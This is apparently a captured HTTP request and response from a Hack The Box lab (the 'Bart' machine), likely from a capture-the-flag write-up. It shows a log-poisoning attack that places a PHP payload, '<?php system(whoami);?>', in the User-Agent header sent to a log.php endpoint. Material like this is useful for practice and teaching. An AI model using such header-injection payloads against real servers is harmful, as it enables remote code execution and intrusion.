 Request
Raw Params Headers Hex
GET /log/log.php?filename=log.php&username=harvey HTTP/1.1
Host: internal-01.bart.htb
User-Agent: <?php system(whoami);?>
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://internal-01.bart.htb/
Connection: close
Cookie: PHPSESSID=p5a4r27iqgo7ao1v2fm96qcll7
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.1.7
Date: Sat, 28 Mar 2020 07:58:37 GMT
Connection: close
Content-Length: 102
1[2020-03-28 10:57:59] - harvey - Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0